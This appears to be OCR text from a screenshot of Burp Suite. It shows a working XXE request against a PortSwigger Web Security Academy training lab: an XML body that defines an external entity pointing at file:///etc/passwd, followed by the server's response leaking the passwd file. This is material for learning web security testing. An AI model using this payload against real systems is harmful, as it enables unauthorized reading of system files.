 Applications Places burpsuite
Apr 17 02:17
s-cy
(s-cyber㉿s-cyber)-[/var/www/html]
$
Exploiting XXE using exter
apa itu XXE - P
https://ac791f171e61e758c03f10be001
Description:
These mini Laser Tag guns are the ideal additio
It's the first to lose 3 lives that loses! This on the
These are ideal for any environment, from havin
Batteries are included so as soon as you open
Get this ultra-fun pair of guns today and have h
Paris
329 units
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × ...
Send Cancel < >
Target: https://ac791f171e61e758c03f10be001a00cf.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac791f171e61e758c03f10be001a00cf.web-security-academy.net
3 Cookie: session=FeehwvkG1tW7o61WvofgPo9oxJJWvaZa
4 Content-Length: 182
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac791f171e61e758c03f10be001a00cf.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac791f171e61e758c03f10be001a00cf.web-security-academy.net/product?pr
oductId=4
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
2
</storeId>
</stockCheck>
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 "
Search... 0 matches
1,394 bytes | 917 millis
INSPECTOR